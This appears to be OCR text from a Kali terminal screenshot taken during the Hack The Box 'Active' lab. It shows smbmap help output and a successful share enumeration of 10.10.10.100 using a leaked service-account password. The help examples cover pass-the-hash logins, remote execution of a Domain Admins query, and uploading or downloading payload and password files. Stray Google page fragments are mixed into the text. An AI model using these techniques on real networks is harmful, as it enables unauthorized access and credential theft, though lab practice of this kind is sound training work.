 kali@kali: ~/Desktop/htb/active
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~ × kali@kali: ~/Desktop/htb/active × kali@kali: ~/Desktop/htb/active × kali@kali: ~ ×
-F PATTERN File content search, -F '[Pp]assword' (requires admin access to execute commands, and PowerShell on victim host)
--search-path PATH Specify drive/path to search (used with -F, default C:\Users), ex 'D:\HR\'
--search-timeout TIMEOUT
Specifcy a timeout (in seconds) before the file search job gets killed. Default is 300 seconds.
Google
Filesystem interaction:
Options for interacting with the specified host's filesystem
--download PATH Download a file from the remote system, ex.'C$\temp\passwords.txt'
--upload SRC DST Upload a file to the remote system ex. '/tmp/payload.exe C$\temp\payload.exe'
--delete PATH TO FILE
Delete a remote file, ex. 'C$\temp\msf.exe'
--skip Skip delete file confirmation prompt
Examples:
Google Search I'm Feeling Lucky
$ smbmap -u jsmith -p password1 -d workgroup -H 192.168.0.1
$ smbmap -u jsmith -p 'aad3b435b51404eeaad3b435b51404ee:da76f2c4c96028b7a6111aef4a50a94d' -H 172.16.0.20
$ smbmap -u 'apadmin' -p 'asdf1234!' -d ACME -h 10.1.3.30 -x 'net group "Domain Admins" /domain'
┌──(kali㉿kali)-[~/Desktop/htb/active]
└─$ smbmap -u SVC_TGS -p GPPstillStandingStrong2k18 -H 10.10.10.100
[+] IP: 10.10.10.100:445 Name: 10.10.10.100
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ NO ACCESS Remote IPC
NETLOGON READ ONLY Logon server share
Replication READ ONLY
SYSVOL READ ONLY Logon server share
Users READ ONLY
┌──(kali㉿kali)-[~/Desktop/htb/active]
└─$
Carbon neutral since 2007 Privacy Terms Settings